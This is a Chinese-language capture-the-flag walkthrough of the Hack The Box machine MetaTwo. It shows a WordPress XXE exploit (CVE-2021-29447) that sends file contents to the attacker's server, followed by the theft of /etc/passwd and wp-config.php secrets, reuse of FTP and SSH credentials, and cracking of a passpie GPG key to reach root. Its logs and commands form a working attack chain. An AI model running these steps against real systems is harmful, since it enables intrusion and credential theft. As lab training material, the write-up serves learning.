https://github.com/0xRar/CVE-2021-29447-PoC
17、首先尝试了下获取敏感信息的操作利用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 ┌──(kali㉿offsec)-[~/Desktop /CVE -2021 -29447 -PoC -main]PoC .py -l 10.10 .14 .22 -p 8000 -f /etc/passwd2021 -29447 Written By (Isa Ebrahim - 0 xRar) on January , 2023 Title : Wordpress XML parsing issue in the Media Library leading to XXE Affected versions: Wordpress 5.6 - 5.7 Patched version: Wordpress 5.7 .1 Installation version: PHP 8 Media Library .GET request.Mon Sep 23 20 :58 :45 2024 ] PHP 8.2 .12 Development Server (http://0.0 .0 .0 :8000 ) startedMon Sep 23 20 :59 :59 2024 ] 10.10 .11 .186 :58292 Accepted Mon Sep 23 20 :59 :59 2024 ] 10.10 .11 .186 :58292 [200 ]: GET /evil.dtdMon Sep 23 20 :59 :59 2024 ] 10.10 .11 .186 :58292 Closing Mon Sep 23 21 :00 :00 2024 ] 10.10 .11 .186 :58304 Accepted Mon Sep 23 21 :00 :00 2024 ] 10.10 .11 .186 :58304 [404 ]: GET /?p=jVRNj5swEL3nV3BspUSGkGSDj22lXjaVuum9MuAFusamNiShv74zY8gmgu5WHtB8vHkezxisMS2/8 BCWRZX5d1pplgpXLnIha6MBEcEaDNY5yxxAXjWmjTJFpRfovfA1LIrPg1zvABTDQo3l8jQL0hmgNny33cYbTiYbSRmai0LUEpm2fBdybxDPjXpHWQssbsejNUeVnYRlmchKycic4FUD8AdYoBDYNcYoppp8lrxSAN /DIpUSvDbBannGuhNYpN6Qe3uS0XUZFhOFKGTc5Hh7ktNYc +kxKUbx1j8mcj6fV7loBY4lRrk6aBuw5mYtspcOq4LxgAwmJXh97iCqcnjh4j3KAdpT6SJ4BGdwEFoU0noCgk2zK4t3Ik5QQIc52E4zr03AhRYttnkToXxFK/jUFasn2Rjb4r7H3rWyDj6IvK70x3HnlPnMmbmZ1OTYUn8n/XtwAkjLC5Qt9VzlP0XT0gDDIe29BEe15Sst27OxL5QLH2G45kMk +OYjQ +NqoFkul74jA +QNWiudUSdJtGt44ivtk4 /Y /yCDz8zB1mnniAfuWZi8fzBX5gTfXDtBu6B7iv6lpXL+DxSGoX8NPiqwNLVkI +j1vzUes62gRv8nSZKEnvGcPyAEN0BnpTW6+iPaChneaFlmrMy7uiGuPT0j12cIBV8ghvd3rlG9+63 oDFseRRE/9 Mfvj8FR2rHPdy3DzGehnMRP +LltfLt2d +0 aI9O9wE34hyve2RND7xT7Fw== - No such file or directoryMon Sep 23 21 :00 :00 2024 ] 10.10 .11 .186 :58304 Closing Mon Sep 23 21 :00 :01 2024 ] 10.10 .11 .186 :58318 Accepted Mon Sep 23 21 :00 :01 2024 ] 10.10 .11 .186 :58318 [200 ]: GET /evil.dtdMon Sep 23 21 :00 :01 2024 ] 10.10 .11 .186 :58318 Closing Mon Sep 23 21 :00 :03 2024 ] 10.10 .11 .186 :58324 Accepted Mon Sep 23 21 :00 :03 2024 ] 10.10 .11 .186 :58324 [404 ]: GET /?p=jVRNj5swEL3nV3BspUSGkGSDj22lXjaVuum9MuAFusamNiShv74zY8gmgu5WHtB8vHkezxisMS2/8 BCWRZX5d1pplgpXLnIha6MBEcEaDNY5yxxAXjWmjTJFpRfovfA1LIrPg1zvABTDQo3l8jQL0hmgNny33cYbTiYbSRmai0LUEpm2fBdybxDPjXpHWQssbsejNUeVnYRlmchKycic4FUD8AdYoBDYNcYoppp8lrxSAN /DIpUSvDbBannGuhNYpN6Qe3uS0XUZFhOFKGTc5Hh7ktNYc +kxKUbx1j8mcj6fV7loBY4lRrk6aBuw5mYtspcOq4LxgAwmJXh97iCqcnjh4j3KAdpT6SJ4BGdwEFoU0noCgk2zK4t3Ik5QQIc52E4zr03AhRYttnkToXxFK/jUFasn2Rjb4r7H3rWyDj6IvK70x3HnlPnMmbmZ1OTYUn8n/XtwAkjLC5Qt9VzlP0XT0gDDIe29BEe15Sst27OxL5QLH2G45kMk +OYjQ +NqoFkul74jA +QNWiudUSdJtGt44ivtk4 /Y /yCDz8zB1mnniAfuWZi8fzBX5gTfXDtBu6B7iv6lpXL+DxSGoX8NPiqwNLVkI +j1vzUes62gRv8nSZKEnvGcPyAEN0BnpTW6+iPaChneaFlmrMy7uiGuPT0j12cIBV8ghvd3rlG9+63 oDFseRRE/9 Mfvj8FR2rHPdy3DzGehnMRP +LltfLt2d +0 aI9O9wE34hyve2RND7xT7Fw== - No such file or directoryMon Sep 23 21 :00 :03 2024 ] 10.10 .11 .186 :58324 Closing
18、然后使用本地的PHP文件解码下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ┌──(kali㉿offsec)-[~/Desktop/ CVE -2021 -29447 -Po C-main]$ php decode.php root: x: 0 : 0 :root :/root :/bin/bash daemon: x: 1 : 1 :daemon :/usr/sbin :/usr/sbin/nologin bin: x: 2 : 2 :bin :/bin :/usr/sbin/nologin sys: x: 3 : 3 :sys :/dev :/usr/sbin/nologin sync: x: 4 : 65534 :sync :/bin :/bin/sync games: x: 5 : 60 :games :/usr/games :/usr/sbin/nologin man: x: 6 : 12 :man :/var/cache/man :/usr/sbin/nologin lp: x: 7 : 7 :lp :/var/spool/lpd :/usr/sbin/nologin mail: x: 8 : 8 :mail :/var/mail :/usr/sbin/nologin news: x: 9 : 9 :news :/var/spool/news :/usr/sbin/nologin uucp: x: 10 : 10 :uucp :/var/spool/uucp :/usr/sbin/nologin proxy: x: 13 : 13 :proxy :/bin :/usr/sbin/nologin data: x: 33 : 33 :www-data :/var/www :/usr/sbin/nologin backup: x: 34 : 34 :backup :/var/backups :/usr/sbin/nologin list: x: 38 : 38 :Mailing List Manager :/var/list :/usr/sbin/nologin irc: x: 39 : 39 :ircd :/run/ircd :/usr/sbin/nologin gnats: x: 41 : 41 :Gnats Bug -Reporting System (admin):/var/lib/gnats :/usr/sbin/nologin nobody: x: 65534 : 65534 :nobody :/nonexistent :/usr/sbin/nologin _apt: x: 100 : 65534 : :/nonexistent :/usr/sbin/nologin network: x: 101 : 102 :systemd Network Management ,,,:/run/systemd :/usr/sbin/nologin resolve: x: 102 : 103 :systemd Resolver ,,,:/run/systemd :/usr/sbin/nologin messagebus: x: 103 : 109 : :/nonexistent :/usr/sbin/nologin sshd: x: 104 : 65534 : :/run/sshd :/usr/sbin/nologin jnelson: x: 1000 : 1000 :jnelson ,,,:/home/jnelson :/bin/bash timesync: x: 999 : 999 :systemd Time Synchronization :/ :/usr/sbin/nologin coredump: x: 998 : 998 :systemd Core Dumper :/ :/usr/sbin/nologin mysql: x: 105 : 111 :MySQL Server ,,,:/nonexistent :/bin/false proftpd: x: 106 : 65534 : :/run/proftpd :/usr/sbin/nologin ftp: x: 107 : 65534 : :/srv/ftp :/usr/sbin/nologin
19、可以看到是利用成功了,那接下来就读取下网站的配置文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 ┌──(kali㉿offsec)-[~/Desktop/ CVE-2021 -29447 -PoC-main]10.10 .14.22 -p 8000 -f ../wp-config.php 2021 -29447 0 xRar) on January, 2023 5.6 - 5.7 5.7 .1 8 file to the Media Library.for the GET request.23 21 :03 :30 2024 ] PHP 8.2 .12 Development Server (http:23 21 :03 :37 2024 ] 10.10 .11.186 :37540 Accepted23 21 :03 :37 2024 ] 10.10 .11.186 :37540 [200 ]: GET /evil.dtd23 21 :03 :37 2024 ] 10.10 .11.186 :37540 Closing23 21 :03 :39 2024 ] 10.10 .11.186 :37548 Accepted23 21 :03 :39 2024 ] 10.10 .11.186 :37548 [404 ]: GET /?p=jVVZU/ JKEH2+VvkfhhKMoARUQBARAoRNIEDCpgUhIRMSzEYyYVP87TdBBD71LvAANdNzTs/p6dMPaUMyTk9CgQBgJAg0ToVAFwFy/g sc4njOgkDUTdDVTaFhQssCgdDpiQBFWYMXAMtn2TpRI7ErgPGKPsGAP3l68glXW9HN6gHEtqC5Rf9+vk2Trf9x3uAsa+Ek8eN8g6DpLtXKuxix2ygxyzDCzMwteoX28088SbfQr2mUKJpxIRR9zClu1PHZ/FcWOYkzLYgA0t0LAVkDYxNySNYmh0ydHwVa+A+GXIlo0eSWxEZiXOUjxxSu+gcaXVE45ECtDIiDvK5hCIwlTps4S5JsAVl0qQXd5tEvPFS1SjDbmnwR7LcLNFsjmRK1VUtEBlzu7nmIYBr7kqgQcYZbdFxC/ C9xrvRuXKLep1lZzhRWVdaI1m7q88ov0V8KO7T4fyFnCXr/qEK/ 7 NN01dkWOcURa6/hWeby9AQEAGE7z1dD8tgpjK6BtibPbAie4MoCnCYAmlOQhW8jM5asjSG4wWN42F04VpJoMyX2iew7PF8fLO159tpFKkDElhQZXV4ZC9iIyIF1Uh2948/ 3 vYy/2WoWeq+51kq524zMXqeYugXa4+WtmsazoftvN6HJXLtFssdM2NIre/ 18 eMBfj20jGbkb9Ts2F6qUZr5AvE3EJoMwv9DJ7n3imnxOSAOzq3RmvnIzFjPEt9SA832jqFLFIplny/XDVbDKpbrMcY3I+mGCxxpDNFrL80dB2JCk7IvEfRWtNRve1KYFWUba2bl2WerNB+/ v5GXhI/c2e+qtvlHUqXqO/ FMpjFZh3vR6qfBUTg4Tg8Doo1iHHqOXyc+7 fERNkEIqL1zgZnD2NlxfFNL+O3VZb08S8RhqUndU9BvFViGaqDJHFC9JJjsZh65qZ34hKr6UAmgSDcsik36e49HuMjVSMnNvcF4KPHzchwfWRng4ryXxq2V4/dF6vPXk/ 6 UWOybscdQhrJinmIhGhYqV9lKRtTrCm0lOnXaHdsV8Za+DQvmCnrYooftCn3/oqlwaTju59E2wnC7j/ 1 iL/VWwyItID289KV+6VNaNmvE66fP6Kh6cKkN5UFts+kD4qKfOhxWrPKr5CxWmQnbKflA/ q1OyUBZTv9biD6Uw3Gqf55qZckuRAJWMcpbSvyzM4s2uBOn6Uoh14Nlm4cnOrqRNJzF9ol+ZojX39SPR60K8muKrRy61bZrDKNj7FeNaHnAaWpSX+K6RvFsfZD8XQQpgC4PF/gAqOHNFgHOo6AY0rfsjYAHy9mTiuqqqC3DXq4qsvQIJIcO6D4XcUfBpILo5CVm2YegmCnGm0/U KDO3PB2UtuA8NfW/xboPNk9l28aeVAIK3dMVG7txBkmv37kQ8SlA24Rjp5urTfh0/ vgAe8AksuA82SzcIpuRI53zfTk/+Ojzl3c4VYNl8ucWyAAfYzuI2X+w0RBawjSPCuTN3tu7lGJZiC1AAoryfMiac2U5CrO6a2Y7AhV0YQWdYudPJwp0x76r/ Nw== - No such file or directory 23 21 :03 :39 2024 ] 10.10 .11.186 :37548 Closing23 21 :03 :40 2024 ] 10.10 .11.186 :37556 Accepted23 21 :03 :40 2024 ] 10.10 .11.186 :37556 [200 ]: GET /evil.dtd23 21 :03 :40 2024 ] 10.10 .11.186 :37556 Closing23 21 :03 :40 2024 ] 10.10 .11.186 :37558 Accepted23 21 :03 :40 2024 ] 10.10 .11.186 :37558 [404 ]: GET /?p=jVVZU/ JKEH2+VvkfhhKMoARUQBARAoRNIEDCpgUhIRMSzEYyYVP87TdBBD71LvAANdNzTs/p6dMPaUMyTk9CgQBgJAg0ToVAFwFy/g sc4njOgkDUTdDVTaFhQssCgdDpiQBFWYMXAMtn2TpRI7ErgPGKPsGAP3l68glXW9HN6gHEtqC5Rf9+vk2Trf9x3uAsa+Ek8eN8g6DpLtXKuxix2ygxyzDCzMwteoX28088SbfQr2mUKJpxIRR9zClu1PHZ/FcWOYkzLYgA0t0LAVkDYxNySNYmh0ydHwVa+A+GXIlo0eSWxEZiXOUjxxSu+gcaXVE45ECtDIiDvK5hCIwlTps4S5JsAVl0qQXd5tEvPFS1SjDbmnwR7LcLNFsjmRK1VUtEBlzu7nmIYBr7kqgQcYZbdFxC/ C9xrvRuXKLep1lZzhRWVdaI1m7q88ov0V8KO7T4fyFnCXr/qEK/ 7 NN01dkWOcURa6/hWeby9AQEAGE7z1dD8tgpjK6BtibPbAie4MoCnCYAmlOQhW8jM5asjSG4wWN42F04VpJoMyX2iew7PF8fLO159tpFKkDElhQZXV4ZC9iIyIF1Uh2948/ 3 vYy/2WoWeq+51kq524zMXqeYugXa4+WtmsazoftvN6HJXLtFssdM2NIre/ 18 eMBfj20jGbkb9Ts2F6qUZr5AvE3EJoMwv9DJ7n3imnxOSAOzq3RmvnIzFjPEt9SA832jqFLFIplny/XDVbDKpbrMcY3I+mGCxxpDNFrL80dB2JCk7IvEfRWtNRve1KYFWUba2bl2WerNB+/ v5GXhI/c2e+qtvlHUqXqO/ FMpjFZh3vR6qfBUTg4Tg8Doo1iHHqOXyc+7 fERNkEIqL1zgZnD2NlxfFNL+O3VZb08S8RhqUndU9BvFViGaqDJHFC9JJjsZh65qZ34hKr6UAmgSDcsik36e49HuMjVSMnNvcF4KPHzchwfWRng4ryXxq2V4/dF6vPXk/ 6 UWOybscdQhrJinmIhGhYqV9lKRtTrCm0lOnXaHdsV8Za+DQvmCnrYooftCn3/oqlwaTju59E2wnC7j/ 1 iL/VWwyItID289KV+6VNaNmvE66fP6Kh6cKkN5UFts+kD4qKfOhxWrPKr5CxWmQnbKflA/ q1OyUBZTv9biD6Uw3Gqf55qZckuRAJWMcpbSvyzM4s2uBOn6Uoh14Nlm4cnOrqRNJzF9ol+ZojX39SPR60K8muKrRy61bZrDKNj7FeNaHnAaWpSX+K6RvFsfZD8XQQpgC4PF/gAqOHNFgHOo6AY0rfsjYAHy9mTiuqqqC3DXq4qsvQIJIcO6D4XcUfBpILo5CVm2YegmCnGm0/U KDO3PB2UtuA8NfW/xboPNk9l28aeVAIK3dMVG7txBkmv37kQ8SlA24Rjp5urTfh0/ vgAe8AksuA82SzcIpuRI53zfTk/+Ojzl3c4VYNl8ucWyAAfYzuI2X+w0RBawjSPCuTN3tu7lGJZiC1AAoryfMiac2U5CrO6a2Y7AhV0YQWdYudPJwp0x76r/ Nw== - No such file or directory 23 21 :03 :40 2024 ] 10.10 .11.186 :37558 Closing
20、继续解码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 ┌──(kali㉿offsec)-[~/Desktop/CVE-2021 -29447 -PoC-main]<?php define ( 'DB_NAME' , 'blog' );define ( 'DB_USER' , 'blog' );define ( 'DB_PASSWORD' , '635Aq@TdqrCwXFUZ' );define ( 'DB_HOST' , 'localhost' );define ( 'DB_CHARSET' , 'utf8mb4' );define ( 'DB_COLLATE' , '' );define ( 'FS_METHOD' , 'ftpext' );define ( 'FTP_USER' , 'metapress.htb' );define ( 'FTP_PASS' , '9NYS_ii@FyL_p5M2NvJ' );define ( 'FTP_HOST' , 'ftp.metapress.htb' );define ( 'FTP_BASE' , 'blog/' );define ( 'FTP_SSL' , false );define ( 'AUTH_KEY' , '?!Z$uGO*A6xOE5x,pweP4i*z;m`|.Z:X@)QRQFXkCRyl7}`rXVG=3 n>+3m?.B/:' );define ( 'SECURE_AUTH_KEY' , 'x$i$)b0]b1cup;47`YVua/JHq%*8UA6g]0bwoEW:91EZ9h]rWlVq%IQ66pf{=]a%' );define ( 'LOGGED_IN_KEY' , 'J+mxCaP4z<g.6P^t`ziv>dd}EEi%48%JnRq^2MjFiitn#&n+HXv]||E+F~C{qKXy' );define ( 'NONCE_KEY' , 'SmeDr$$O0ji;^9]*`~GNe!pX@DvWb4m9Ed=Dd(.r-q{^z(F?)7mxNUg986tQO7O5' );define ( 'AUTH_SALT' , '[;TBgc/,M#)d5f[H*tg50ifT?Zv.5Wx=`l@v$-vH*<~:0]s}d<&M;.,x0z~R>3!D' );define ( 'SECURE_AUTH_SALT' , '>`VAs6!G955dJs?$O4zm`.Q;amjW^uJrk_1-dI(SjROdW[S&~omiH^jVC?2-I?I.' );define ( 'LOGGED_IN_SALT' , '4[fS^3!=%?HIopMpkgYboy8-jl^i]Mw}Y d~N=&^JsI`M)FJTJEVI) N#NOidIf=' );define ( 'NONCE_SALT' , '.sU&CQ@IRlh O;5aslY+Fq8QWheSNxd6Ve#}w!Bq,h}V9jKSkTGsv%Y451F8L=bL' );$table_prefix = 'wp_' ;define ( 'WP_DEBUG' , false );if ( ! defined ( 'ABSPATH' ) ) {define ( 'ABSPATH' , __DIR__ . '/' );require_once ABSPATH . 'wp-settings.php' ;
21、这里发现了配置的FTP的账号密码,那现在开始尝试登录下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(kali㉿offsec)-[~/Desktop] 5 metapress.htb metapress.htb 4096 Oct 5 2022 blog 3 metapress.htb metapress.htb 4096 Oct 5 2022 mailer 5 metapress.htb metapress.htb 4096 Oct 5 2022 blog 3 metapress.htb metapress.htb 4096 Oct 5 2022 mailer
22、可以看出来 blog 是wp博客的源码目录,然后 mailer 目录是邮箱相关的内容
23、那把里面的文件下载到本地下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ftp> cd mailer_email.php 226 Transfer complete ftp> get send_ email.php_email.php remote: send_ email.php_email.php (1126 bytes) 100% |**** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **** **| 1126 9.25 MiB/s 00:00 ETA 226 Transfer complete 1126 bytes received in 00:00 (2.74 KiB/s) ftp>
24、查看下里面的内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ┌──(kali㉿offsec)-[~/Desktop]<?php use PHPMailer \PHPMailer \PHPMailer ;use PHPMailer \PHPMailer \SMTP ;use PHPMailer \PHPMailer \Exception ;require 'PHPMailer/src/Exception.php' ;require 'PHPMailer/src/PHPMailer.php' ;require 'PHPMailer/src/SMTP.php' ;$mail = new PHPMailer (true );$mail ->SMTPDebug = 3 ; $mail ->isSMTP (); $mail ->Host = "mail.metapress.htb" ;$mail ->SMTPAuth = true ; $mail ->Username = "jnelson@metapress.htb" ; $mail ->Password = "Cb4_JmWM8zUZWMu@Ys" ; $mail ->SMTPSecure = "tls" ; $mail ->Port = 587 ; $mail ->From = "jnelson@metapress.htb" ;$mail ->FromName = "James Nelson" ;$mail ->addAddress ("info@metapress.htb" );$mail ->isHTML (true );$mail ->Subject = "Startup" ;$mail ->Body = "<i>We just started our new blog metapress.htb!</i>" ;try {$mail ->send ();echo "Message has been sent successfully" ;catch (Exception $e ) {echo "Mailer Error: " . $mail ->ErrorInfo;
25、这里获取到的账号密码,和前面的 etc/passwd 里账号一样,那就登录下吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(kali㉿offsec)-[~/Desktop ]$ ssh jnelson@10 .10.11 .186 The authenticity of host '10.10.11.186 (10.10.11.186)' can't be established. ED25519 key fingerprint is SHA256:0PexEedxcuaYF8COLPS2yzCpWaxg8+gsT1BRIpx/OSY. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10 .11.186 ' (ED25519) to the list of known hosts. jnelson@10.10.11.186' s password: Linux meta2 5.10 .0 -19 -amd64 The programs included with the Debian GNU /Linux system are free software;for each program are described in thein /usr/share/doc/*/copyright.Debian GNU /Linux comes with ABSOLUTELY NO WARRANTY , to the extentLast login: Tue Oct 25 12 : 51 : 26 2022 from 10.10 .14.23 @meta2 :~ $ id1000 (jnelson) gid=1000 (jnelson) groups=1000 (jnelson)@meta2 :~ $ pwd@meta2 :~ $ ls@meta2 :~ $ cat user.txt 5 db42afc148b82f2764032f3d8392193@meta2 :~ $
0x02 系统权限获取 26、通过枚举发现用户根目录下存在 .passpie 文件夹,通过谷歌下这个文件名,发现是一个可以解密的工具
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 jnelson@meta2:~$ ls -la 4 jnelson jnelson 4096 Oct 25 2022 . 3 root root 4096 Oct 5 2022 .. 1 root root 9 Jun 26 2022 .bash_history -> /dev/null 1 jnelson jnelson 220 Jun 26 2022 .bash_logout 1 jnelson jnelson 3526 Jun 26 2022 .bashrc 3 jnelson jnelson 4096 Oct 25 2022 .local 3 jnelson jnelson 4096 Oct 25 2022 .passpie 1 jnelson jnelson 807 Jun 26 2022 .profile 1 root jnelson 33 Sep 23 10:26 user.txt 3 jnelson jnelson 4096 Oct 25 2022 . 4 jnelson jnelson 4096 Oct 25 2022 .. 1 jnelson jnelson 3 Jun 26 2022 .config 1 jnelson jnelson 5243 Jun 26 2022 .keys 2 jnelson jnelson 4096 Oct 25 2022 ssh
27、然后对里面的文件进行了逐个的读看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 jnelson@meta2:~/.passpie$ cat .config cat .keys cd ssh/ls -lacat jnelson.pass '' '-----BEGIN PGP MESSAGE----- hQEOA6I+wl+LXYMaEAP/eA8Bw+/AcAvm5g0QFotFRzmToYPSoUr13XcUSSmuEi0c 4zObpYX4PvSjB6YdhIIxu/cJNZV+WbUuTU0HZTPs49i8qe1xK+g4YRELqhSo6oig ZuvQptZzB8LmG8zRVB6c1aO/1SoiRvzfGmgrdaHhtyGA2rtdTZU66MIzZ+irVhED /Agw0T3BdpJ15yuNSmyfpf14PeE5r/dWBc6l4/VO6ZZzWyX8SysNxcFDSHChpXsm 7OR9hpt9HEVZiHq87qNwSYqiNeA9p7uzKV37HQpik3zQvtudc8Ho7IUdU1a5ZCWj EmrNsSI0aEBKbJ47ZoX4jfwnjRO5QrDzNf1G9vkbzb2V0k0BtHWiok49YVRmLB63 GFD/CGo7s1dia+0PP6BNMo0dllqI72/8rGQcM0BFOqzhzKZ3/iNNKoJUiEHzIvMW 7ome0qtZhiFs+5J3I2U1HA== =91YS -----END PGP MESSAGE----- ' cat root.pass '' '-----BEGIN PGP MESSAGE----- hQEOA6I+wl+LXYMaEAP/T8AlYP9z05SEST+Wjz7+IB92uDPM1RktAsVoBtd3jhr2 nAfK00HJ/hMzSrm4hDd8JyoLZsEGYphvuKBfLUFSxFY2rjW0R3ggZoaI1lwiy/Km yG2DF3W+jy8qdzqhIK/15zX5RUOA5MGmRjuxdco/0xWvmfzwRq9HgDxOJ7q1J2ED /2GI+i+Gl+Hp4LKHLv5mMmH5TZyKbgbOL6TtKfwyxRcZk8K2xl96c3ZGknZ4a0Gf iMuXooTuFeyHd9aRnNHRV9AQB2Vlg8agp3tbUV+8y7szGHkEqFghOU18TeEDfdRg krndoGVhaMNm1OFek5i1bSsET/L4p4yqIwNODldTh7iB0ksB/8PHPURMNuGqmeKw mboS7xLImNIVyRLwV80T0HQ+LegRXn1jNnx6XIjOZRo08kiqzV2NaGGlpOlNr3Sr lpF0RatbxQGWBks5F3o= =uh1B -----END PGP MESSAGE----- '
28、通过查看手册发现,这个工具是可以直接命令使用的
https://passpie.readthedocs.io/en/latest/
1 2 3 4 5 6 7 8 9 jnelson@meta2 :~ $ passpieName │ Login │ Password │ Comment │@meta2 :~ $
29、然后我们把这个工具文件夹里的key都复制出来到本地
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop ]$ scp jnelson@10 .10.11 .186 :/home/jnelson/ .passpie/.keys . @10 .10.11 .186 's password: .keys 100% 5243 5.2KB/s 00:00
30、开始尝试破解
1 2 3 4 5 6 7 8 9 ┌──(kali㉿offsec)-[~/Desktop]Error: Ensure that the input file keys contains a single private key only.Error: No hash was generated for keys, ensure that the input file contains a single private key only.

31、这里需要把公钥部分给删除掉,只保留私钥的内容,进行转换
1 2 3 4 5 ┌──(kali㉿offsec)-[~/Desktop]$gpg $*17 *54 *3072 *e975911867862609115f302a3d0196aec0c2ebf79a84c0303056df921c965e589f82d7dd71099ed9749408d5ad17a4421006d89b49c0 *3 *254 *2 *7 *16 *21d36a3443b38bad35df0f0e2c77f6b9 *65011712 *907cb55ccb37aaad :::Passpie (Auto-generated by Passpie) <passpie@local>::keys
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop]$ gpg2john keys > gpg.hash File keys
32、然后开始破解密码的值
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop]/usr/ share/wordlists/ rockyou.txt gpg.hash --format=gpg
33、这里就破解出来密码了,然后我们通过 passpie 工具,将密码都导出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 jnelson@meta 2:~$ passpie export passwd.txtPassphrase : @meta 2:~$ cat passwd.txt credentials :comment : '' fullname : root@ssh login : rootmodified : 2022 -06 -26 08 :58 :15.621572 name : sshpassword : !!python/unicode 'p7qfAZt4_A1xo_0x' comment : '' fullname : jnelson@ssh login : jnelsonmodified : 2022 -06 -26 08 :58 :15.514422 name : sshpassword : !!python/unicode 'Cb4_JmWM8zUZWMu@Ys' handler : passpieversion : 1.0 @meta 2:~$
34、这里开始尝试下登录root账号
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 jnelson@meta2:~$ su root 4 root root 4096 Sep 23 10:26 . 18 root root 4096 Oct 25 2022 .. 1 root root 9 Jun 26 2022 .bash_history -> /dev/null 1 root root 571 Apr 10 2021 .bashrc 3 root root 4096 Oct 5 2022 .local 1 root root 161 Jul 9 2019 .profile 2 root root 4096 Oct 5 2022 restore 1 root root 33 Sep 23 10:26 root.txt
35、获取最终的flag信息
1 2 3 root@meta2 :~ @meta2 :~
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/504